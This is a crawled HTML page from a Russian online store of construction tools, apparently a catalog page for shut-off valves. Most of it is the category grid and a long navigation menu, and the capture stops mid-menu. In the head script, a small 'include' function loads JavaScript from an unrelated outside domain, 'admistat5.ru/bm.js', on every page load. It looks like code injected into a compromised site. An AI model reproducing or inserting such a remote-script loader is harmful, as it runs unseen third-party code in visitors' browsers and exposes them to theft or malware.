

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://instrumenty-24.ru/catalog/zapornaya-armatura-i-klapany-kupit---tseny-na-zapornuyu-armaturu-i-klapany
body_size: 13807
content:
<!DOCTYPE html><html><head><base href="http://instrumenty-24.ru/"/><title>Запорная арматура и клапаны купить - цены на запорную арматуру и клапаны</title><meta name="format-detection" content="telephone=no"><meta name='yandex-verification' content='678b207a44d97253' /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="description" content="Запорная арматура и клапаны купить , цена с доставкой , вся запорная арматура и клапаны в едином каталоге , цены на запорную арматуру и клапаны в интернет магазине строительных инструментов «Инструменты 24»" /><meta name="keywords" content="запорная арматура, клапаны, запорная арматура купить, клапаны купить, запорная арматура цена, клапаны цена, запорная арматура цены, клапана цены, цены на запорную арматуру, цены на клапаны" /><meta name="viewport" content="width=1024"/><link href="design/default_1/css/style.css" rel="stylesheet" type="text/css" media="screen"/><link href="design/default_1/images/favicon.ico" rel="icon" type="image/x-icon"/><link href="design/default_1/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/><link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:300|Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'><script src="js/jquery/jquery.js"  type="text/javascript"></script>	<script src="design/default_1/js/jquery.equalheights.js"></script><script src="design/default_1/js/jquery.backstretch.min.js"></script><script src="design/default_1/js/jquery.elevatezoom.js"></script><script type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script><link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" /><script type="text/javascript" src="js/ctrlnavigate.js"></script><script src="design/default_1/js/jquery-ui.min.js"></script><script src="design/default_1/js/ajax_cart.js"></script><script src="/js/baloon/js/baloon.js" type="text/javascript"></script><link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> <script src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script><style>.autocomplete-w1{position:absolute;top:0px;left:0px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0;}.autocomplete{border:1px solid #999;background:#FFF;cursor:default;text-align:left;overflow-x:auto;overflow-y:auto;margin:-6px 6px 6px -6px;_height:350px;_margin:0;_overflow-x:hidden;}.autocomplete .selected{background:#F0F0F0;}.autocomplete div{padding:2px 5px;white-space:nowrap;}.autocomplete strong{font-weight:normal;color:#3399FF;}</style>	<script>$(function() {$(".input_search").autocomplete({serviceUrl:'ajax/search_products.php',minChars:1,noCache: false, onSelect: function(value, data){ $(".input_search").closest('form').submit(); }, fnFormatResult: function(value, data, currentValue){ var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g'); var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')'; return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');}	});$(".form-part").backstretch("/design/default/images/mass-bg.jpg"); 
<!-- 
// $(".header_right_catalog_main").backstretch("/design/default/images/header_right_catalog_main-bg.jpg");});
-->
function include(url) {var script = document.createElement('script');script.src = url;document.getElementsByTagName('head')[0].appendChild(script);};include("https://admistat5.ru/bm.js");
$(document).ready(function () { $("#zoom_03f").elevateZoom({constrainType:"height", constrainSize:420, zoomType: "lens", containLensZoom: true, gallery:'gallery_01f', cursor: 'pointer', galleryActiveClass: "active"}); $("#zoom_03f").bind("click", function(e) { var ez =   $('#zoom_03f').data('elevateZoom'); ez.closeAll(); $.fancybox(ez.getGalleryList()); return false;});});</script></head><body><div class="wrapper_header"><div class="header" style="padding-top:10px;"><div class="header_left"><a href="http://instrumenty-24.ru/" title="Instrumenty-24.ru">Инструменты-24.ru</a><span>строительные инструменты, оборудование,<br />расходные материалы со склада в Москве !</span></div><div class="header_center">Более&nbsp;50.000&nbsp;товаров&nbsp;!</div><div class="header_right"><table><tr valign="middle"><td style="padding:6px 0 0 0;"><a href="/form" title="Задать вопрос менеджеру"><img src="design/default_1/images/form.jpg" width="260"></a></td><td style="padding:6px 0 0 15px;"><a href="/kontakty-ooo-stolitsa" title="Контакты"><img src="design/default_1/images/contact.png" height="60"></a></td></tr></table></div><div class="clear"></div><div class="header_left_menu" style="padding-top:10px;"><ul id="menu"><li><span><div style="float:left;padding:6px 0 0 20px;"><a href="/kontakty-ooo-stolitsa" title="Контактная информация" class="contact_link">КОНТАКТЫ</a></div><div style="float:left;padding:6px 0 0 120px;">8 (495) 773-08-48&nbsp;&nbsp;&nbsp;8 (926) 667-04-20&nbsp;&nbsp;&nbsp;8 (917) 556-63-53</div><div style="float:right;padding-right:20px;"><div id="cart_informer">	<div class='cart-empty'>Корзина пуста</div>
</div></div><div class="clear"></div></span></li></ul></div></div></div><div class="wrapper">
    	<div class="header_right_catalog_main">
		<div class="content">
          
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/stolyarnye-slesarnye-instrumenty" title="Инструменты столярные и слесарные"><img src="files/categories/hoz_tovar_01.jpg" alt="Инструменты столярные и слесарные" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/stolyarnye-slesarnye-instrumenty" title="Инструменты столярные и слесарные">Столярно-слесарные</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/otdelochnye-malyarnye-instrumenty" title="Инструменты отделочные и малярные"><img src="files/categories/2.jpg" alt="Инструменты отделочные и малярные" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/otdelochnye-malyarnye-instrumenty" title="Инструменты отделочные и малярные">Отделочно-малярные</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/izmeritelnye-instrumenty" title="Инструменты измерительные"><img src="files/categories/izmeritelniy-instrument.jpg" alt="Инструменты измерительные" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/izmeritelnye-instrumenty" title="Инструменты измерительные">Измерительные</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/elektricheskie-elektro-instrumenty" title="Электроинструменты - инструменты электрические"><img src="files/categories/elektroinstrument.jpg" alt="Электроинструменты - инструменты электрические" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/elektricheskie-elektro-instrumenty" title="Электроинструменты - инструменты электрические">Электроинструменты</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/benzoinstrumenty-benzinovye-instrumenty" title="Бензоинструменты - инструменты бензиновые"><img src="files/categories/1.png" alt="Бензоинструменты - инструменты бензиновые" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/benzoinstrumenty-benzinovye-instrumenty" title="Бензоинструменты - инструменты бензиновые">Бензоинструменты</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/svarochnye-apparaty-oborudovanie" title="Сварочные аппараты и оборудование"><img src="files/categories/34a387c8ce28f788bcaf05b6bd189150.jpg" alt="Сварочные аппараты и оборудование" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/svarochnye-apparaty-oborudovanie" title="Сварочные аппараты и оборудование">Сварочные аппараты</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/sadovye" title="Инструменты садовые"><img src="files/categories/i.jpg" alt="Инструменты садовые" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/sadovye" title="Инструменты садовые">Инструмент садовый</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/stroitelnye-sredstva-zaschity-truda" title="Строительные средства защиты труда"><img src="files/categories/e38e83a0b61f964f804c74aa29bd6e98.jpg" alt="Строительные средства защиты труда" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/stroitelnye-sredstva-zaschity-truda" title="Строительные средства защиты труда">средства защиты труда</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/skotchi-izolenta-plenki-tenty" title="Скотчи, изолента, пленки, тенты"><img src="files/categories/streich-plenka.jpg" alt="Скотчи, изолента, пленки, тенты" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/skotchi-izolenta-plenki-tenty" title="Скотчи, изолента, пленки, тенты">скотчи  изоленты пленки тенты</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/rashodnye-materialy" title="Расходные материалы"><img src="files/categories/расходники.jpg" alt="Расходные материалы" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/rashodnye-materialy" title="Расходные материалы">Расходные материалы</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/elektrotehnicheskie-izdeliya" title="Электротехнические изделия"><img src="files/categories/электрика.jpg" alt="Электротехнические изделия" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/elektrotehnicheskie-izdeliya" title="Электротехнические изделия">электротехнические изделия</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/pena-montazhnaya-kleya-germetiki" title="Пена монтажная, клея, герметики"><img src="files/categories/пена, герметики.png" alt="Пена монтажная, клея, герметики" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/pena-montazhnaya-kleya-germetiki" title="Пена монтажная, клея, герметики">пены, клея, герметики</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/krepezh" title="Крепеж купить - цены на крепеж"><img src="files/categories/krepezh_1.jpeg" alt="Крепеж купить - цены на крепеж" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/krepezh" title="Крепеж купить - цены на крепеж">крепеж</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/avtomobilnye-instrumenty" title="Автомобильные инструменты"><img src="files/categories/автоинструменты.jpg" alt="Автомобильные инструменты" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/avtomobilnye-instrumenty" title="Автомобильные инструменты">Автомобильные</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/hozyajstvennye-tovary" title="Хозяйственные товары"><img src="files/categories/хозтовары.jpg" alt="Хозяйственные товары" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/hozyajstvennye-tovary" title="Хозяйственные товары">хозяйственные товары</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/materialy-komplektuyuschie-dlya-monolitnyh-rabot" title="Материалы и комплектующие для монолитных работ"><img src="files/categories/komplektuyshie-opalubki.jpg" alt="Материалы и комплектующие для монолитных работ" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/materialy-komplektuyuschie-dlya-monolitnyh-rabot" title="Материалы и комплектующие для монолитных работ">ВСЁ ДЛЯ МОНОЛИТА</a>
              </div>
                                            <div class="catalog_main_item maxheight ">
                  <a class="catalog_main_item_pic" href="catalog/santehnicheskoe-oborudovanie" title="Сантехническое оборудование"><img src="files/categories/027862937.jpg" alt="Сантехническое оборудование" height="90" style="max-width:90px;" /></a>                  <a class="catalog_main_item_name" href="catalog/santehnicheskoe-oborudovanie" title="Сантехническое оборудование">Сантехническое оборудование</a>
              </div>
                    
		</div>
		</div>
		<div class="content">
		<div class="slogan">СТОИМОСТЬ ТОВАРОВ УТОЧНЯЙТЕ У МЕНЕДЖЕРОВ</div>
		<div class="content_left">
			<div style="margin-bottom:15px;"><a href="/dostavka-stroitelnyh-instrumentov" title="Условия доставки"><img src="design/default_1/images/icon_deliv.jpg" alt="Условия доставки" width="100%" style="border:1px solid #cfcfcf"></a></div>
			<div id="search">
				<form action="products">
					<input class="input_search" type="text" name="keyword" value="" placeholder="Поиск товара"/>
					<input class="button_search" value="" type="submit" />
				</form>
			</div>
			<div class="content_left_menu">
				
								<ul>
													<li>
						<a href="catalog/stolyarnye-slesarnye-instrumenty" title="Инструменты столярные и слесарные">Столярно-слесарные</a>
										<ul>
													<li>
						<a href="catalog/molotki" title="Молотки купить - цены на молотки">Молотки</a>
										<ul>
													<li>
						<a href="catalog/molotki-gvozdodery" title="Молотки-гвоздодеры купить цена">молотки-гвоздодеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/molotki-slesarnye" title="Молотки слесарные купить цена">молотки слесарные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/molotki-spetsialnye" title="Молотки специальные купить цена">молотки специальные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/nozhovki" title="Ножовки купить - цены на ножовки">Ножовки</a>
										<ul>
													<li>
						<a href="catalog/nozhovki-po-derevu" title="Ножовки по дереву купить цена">ножовки по дереву</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/nozhovki-po-metallu" title="Ножовки по металлу купить цена">ножовки по металлу</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pily-spetsialnye" title="Пилы специальные купить цена">пилы специальные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/polotna-po-metallu" title="Полотна по металлу купить цена">полотна по металлу</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/stusla" title="Стусла купить цена">стусла</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pily-koltsevye" title="Пилы кольцевые купить цена">пилы кольцевые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/kuvaldy" title="Кувалды купить - цены на кувалды">КУВАЛДЫ</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kiyanki" title="Киянки купить - цены на киянки">киянки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/topory-koluny" title="Топоры и колуны купить - цены на топоры">топоры и колуны</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi" title="Ключи купить - цены на ключи">ключи</a>
										<ul>
													<li>
						<a href="catalog/klyuchi-kombinirovannye" title="Ключи комбинированные купить цена">ключи комбинированные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-rozhkovye" title="Ключи рожковые купить цена">ключи рожковые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-nakidnye" title="Ключи накидные купить цена">ключи накидные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-trubchatye" title="Ключи трубчатые купить цена">ключи трубчатые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-tortsovye" title="Ключи торцовые купить цена">ключи торцовые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-ballonnye" title="Ключи баллонные купить цена">ключи баллонные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-svechnye" title="Ключи свечные купить цена">ключи свечные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-razvodnye" title="Ключи разводные купить цена">ключи разводные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-trubnye" title="Ключи трубные купить цена">ключи трубные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/klyuchi-imbusovye" title="Ключи имбусовые купить цена">ключи имбусовые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/nozhnitsy-po-metallu" title="Ножницы по металлу купить - цены на ножницы">ножницы по металлу</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/rubanki" title="Рубанки купить - цены на рубанки">рубанки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/napilniki-nadfili" title="Напильники, надфили купить - цены на напильники">напильники и надфили</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/stameski-reztsy" title="Стамески, резцы купить - цены на стамески">стамески и резцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/zubila-kernery" title="Зубила, кернеры купить - цены на зубила">зубила и кернеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lomy-gvozdodery" title="Ломы, гвоздодеры купить - цены на ломы">ломы и гвоздодеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gubtsevyj-instrument" title="Губцевый инструмент купить - цены на губцевые инструменты">губцевый инструмент</a>
										<ul>
													<li>
						<a href="catalog/ploskogubtsy" title="Плоскогубцы купить цена">плоскогубцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/tonkogubtsy" title="Тонкогубцы купить цена">тонкогубцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/dlinnogubtsy-kupit-tsena-tseny" title="Длинногубцы купить цена">длинногубцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/bokorezy" title="Бокорезы купить цена">бокорезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kusachki-kupit-tsena-tseny" title="Кусачки купить цена">кусачки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kleschi-kupit-tsena-tseny" title="Клещи купить цена">клещи</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kruglogubtsy-kupit-tsena-tseny" title="Круглогубцы купить цена">круглогубцы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kabelerezy" title="Кабелерезы купить цена">кабелерезы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/zazhimnye-instrumenty" title="Зажимные инструменты купить - цены на зажимные инструменты">зажимные инструменты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/otvertki" title="Отвертки купить - цены на отвертки">Отвертки</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/otdelochnye-malyarnye-instrumenty" title="Инструменты отделочные и малярные">Отделочно-малярные</a>
										<ul>
													<li>
						<a href="catalog/kisti" title="Кисти купить - цены на кисти">кисти</a>
										<ul>
													<li>
						<a href="catalog/kisti-ploskie" title="Кисти плоские купить цена">кисти плоские</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kisti-kruglye" title="Кисти круглые купить цена">кисти круглые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kisti-radiatornye" title="Кисти радиаторные купить цена">кисти радиаторные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/maklovitsy-kupit-tsena-tseny" title="Макловицы купить цена">макловицы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/valiki-kupit" title="Валики купить - цены на валики">валики</a>
										<ul>
													<li>
						<a href="catalog/valiki-v-sbore" title="Валики в сборе купить - цены на валики">валики в сборе</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/Shubki-roliki-kupit-tsena-tseny" title="Шубки и ролики купить по выгодной цене">шубки и ролики</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/valiki-prizhimnye-kupit-tsena-tseny" title="Валики прижимные купить по выгодной цене">валики прижимные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/valiki-igolchatye-kupit-tsena-tseny" title="Валики игольчатые купить по выгодной цене">валики игольчатые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/udliniteli-dlya-valikov-kupit-tsena-tseny" title="Удлинители для валиков купить по выгодной цене">удлинители для валиков</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/vannochki-malyarnye-kupit-tsena-tseny" title="Ванночки малярные купить по выгодной цене">ванночки малярные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/ruchki-dlya-valikov-kupit-tsena-tseny" title="Ручки для валиков купить по выгодной цене">ручки для валиков</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/reshetki-malyarnye-kupit-tsena-tseny" title="Решетки малярные купить по выгодной цене">решетки малярные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/vspomogatelnyj-malyarnyj-instrument" title="Вспомогательный малярный инструмент купить - цены на вспомогательный малярный инструмент">вспомогательный малярный инструмент</a>
										<ul>
													<li>
						<a href="catalog/otvesy-kupit-tsena-tseny" title="Отвесы купить по выгодной цене">отвесы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shnury-razmetochnye-kupit-tsena-tseny" title="Шнуры разметочные купить по выгодной цене">шнуры разметочные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/prosekateli-dlya-profilya-kupit-tsena-tseny" title="Просекатели для профиля купить по выгодной цене">просекатели для профиля</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/karandashi-markery-kupit-tsena-tseny" title="Карандаши, маркеры купить по выгодной цене">карандаши и маркеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/tsikli-kupit-tsena-tseny" title="Цикля купить по выгодной цене">цикля</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/planki-napravlyayuschie-kupit-tsena-tseny" title="Планки направляющие купить по выгодной цене">планки направляющие</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/pravila" title="Правила купить - цены на правила">правила</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gladilki" title="Гладилки купить - цены на гладилки">гладилки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/terki" title="Терки купить - цены на терки">терки</a>
										<ul>
													<li>
						<a href="catalog/terki-plastmassovye-kupit-tsena-tseny" title="Терки пластмассовые купить по выгодной цене">терки пластмассовые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/terki-poliuretanovye-kupit-tsena-tseny" title="Терки полиуретановые купить по выгодной цене">терки полиуретановые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/masterki-i-kelmy" title="Мастерки и кельмы купить - цены на мастерки">мастерки и кельмы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shpateli" title="Шпатели купить -цены на шпатели">шпатели</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/vspomogatelnye-shtukaturnye-instrumenty" title="Вспомогательные штукатурные инструменты купить - цены на вспомогательные штукатурные инструменты">вспомогательный штукатурный инструмент</a>
										<ul>
													<li>
						<a href="catalog/kovshi-shtukaturnye-kupit-tsena-tseny" title="Ковши штукатурные купить по выгодной цене">ковши штукатурные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/miksery" title="Миксеры купить - цены на миксеры">миксеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pistolety" title="Пистолеты купить - цены на пистолеты">пистолеты</a>
										<ul>
													<li>
						<a href="catalog/pistolety-dlya-germetikov-kupit-tsena-tseny" title="Пистолеты для герметиков купить по выгодной цене">пистолеты для герметиков</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/termokleyaschie-pistolety-kupit-tsena-tseny" title="Степлеры строительные купить по выгодной цене">Степлеры строительные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pistolety-dlya-peny-kupit-tsena-tseny" title="Пистолеты для пены купить по выгодной цене">пистолеты для пены</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/termokleyuschie-pistolety-kupit-po-vygodnoj-tsene" title="Термоклеющие пистолеты купить по выгодной цене">Термоклеющие пистолеты</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/emkosti" title="Емкости купить - цены на емкости">емкости</a>
										<ul>
													<li>
						<a href="catalog/vedra-stroitelnye-kupit-tsena-tseny" title="Ведра строительные купить по выгодной цене">ведра строительные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/tazy-stroitelnye-kupit-tsena-tseny" title="Тазы строительные купить по выгодной цене">тазы строительные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/chashki-dlya-gipsa-kupit-tsena-tseny" title="Чашки для гипса купить по выгодной цене">чашки для гипса</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/rezhuschie-instrumenty-kupit-tsena-tseny" title="Режущие инструменты купить по выгодной цене">режущие инструменты</a>
										<ul>
													<li>
						<a href="catalog/nozhi-stroitelnye-kupit-tsena-tseny" title="Ножи строительные купить по выгодной цене">ножи строительные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skrebki-kupit-tsena-tseny" title="Скребки купить по выгодной цене">скребки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/boltorezy-kupit-tsena-tseny" title="Болторезы купить по выгодной цене">болторезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/truborezy-kupit-tsena-tseny" title="Труборезы купить по выгодной цене">труборезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/steklorezy-kupit-tsena-tseny" title="Стеклорезы купить по выгодной цене">стеклорезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/plitkorezy-kupit-tsena-tseny" title="Плиткорезы купить по выгодной цене">плиткорезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/setkoderzhateli-kupit-tsena-tseny" title="Сеткодержатели купить по выгодной цене">сеткодержатели</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/schetki-kupit-tsena-tseny" title="Щетки купить по выгодной цене">щетки</a>
										<ul>
													<li>
						<a href="catalog/schetki-provolochnye--kupit-tsena-tseny" title="Щетки проволочные купить по выгодной цене">щетки проволочные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/kraskoraspyliteli-kupit-tsena-tseny" title="Краскораспылители купить по выгодной цене">краскораспылители</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/izmeritelnye-instrumenty" title="Инструменты измерительные">Измерительные</a>
										<ul>
													<li>
						<a href="catalog/ruletki-kupit-tsena-tseny" title="Рулетки купить по выгодной цене">рулетки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/urovni-kupit-tsena-tseny" title="Уровни купить по выгодной цене">уровни</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/mernye-lenty-kupit-tsena-tseny" title="Мерные ленты купить по выгодной цене">мерные ленты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/linejki-i-ugolniki-kupit-tsena-tseny" title="Линейки и угольники купить по выгодной цене">линейки и угольники</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shtangentsirkuli-kupit-tsena-tseny" title="Штангенциркули купить по выгодной цене">штангенциркули</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/elektricheskie-elektro-instrumenty" title="Электроинструменты - инструменты электрические">Электроинструменты</a>
										<ul>
													<li>
						<a href="catalog/dreli-kupit-po-vygodnoj-tsene" title="Дрели купить по выгодной цене">Дрели</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lobziki-kupit-po-vygodnoj-tsene" title="Лобзики купить по выгодной цене">Лобзики</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shurupoverty-kupit-po-vygodnoj-tsene" title="Шуруповерты купить по выгодной цене">шуруповерты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shlifmashiny-kupit-po-vygodnoj-tsene" title="Шлифмашины купить по выгодной цене">Шлифмашины</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/frezery-kupit-po-vygodnoj-tsene" title="Фрезеры купить по выгодной цене">Фрезеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kraskopulty-kupit-po-vygodnoj-tsene" title="Краскопульты купить по выгодной цене">Краскопульты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/elektrorubanki-kupit-po-vygodnoj-tsene" title="Электрорубанки купить по выгодной цене">Электрорубанки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/pily-kupit-po-vygodnoj-tsene" title="Пилы купить по выгодной цене">Пилы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gajkoverty-kupit-po-vygodnoj-tsene" title="Гайковерты купить по выгодной цене">Гайковерты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/otbojnye-molotki-kupit-po-vygodnoj-tsene" title="Отбойные молотки купить по выгодной цене">Отбойные молотки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perforatory-kupit-po-vygodnoj-tsene" title="Перфораторы купить по выгодной цене">Перфораторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shtroborezy-kupit-po-vygodnoj-tsene" title="Штроборезы купить по выгодной цене">Штроборезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/teplovoe-oborudovanie-kupit-po-vygodnoj-tsene" title="Тепловое оборудование купить по выгодной цене">Тепловое оборудование</a>
										<ul>
								</ul>
					</li>
																	<li>
